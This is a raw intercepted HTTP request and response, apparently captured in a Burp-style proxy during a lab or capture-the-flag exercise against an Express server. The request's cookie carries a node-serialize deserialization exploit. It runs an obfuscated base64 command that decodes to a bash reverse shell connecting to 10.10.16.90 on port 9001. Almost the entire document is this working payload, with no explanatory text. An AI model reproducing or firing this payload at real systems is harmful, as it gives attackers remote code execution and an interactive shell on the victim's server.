 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: auth={"rce":"_$$ND_FUNC$$_function (){require(\"child_process\").exec(\"echo -n
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi45MC85MDAxIDA+JjE= | base64 -d | bash\", function(error,
stdout, stderr) { console.log(stdout) })%3b}()"}
10 Upgrade-Insecure-Requests: 1
11 If-None-Match: W/"775-g/Lj0QMm1H5CS9LqU2yDU7r3800"
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 304 Not Modified
2 X-Powered-By: Express
3 ETag: W/"775-g/Lj0QMm1H5CS9LqU2yDU7r3800"
4 Date: Tue, 25 Jul 2023 18:13:20 GMT
5 Connection: close
6
7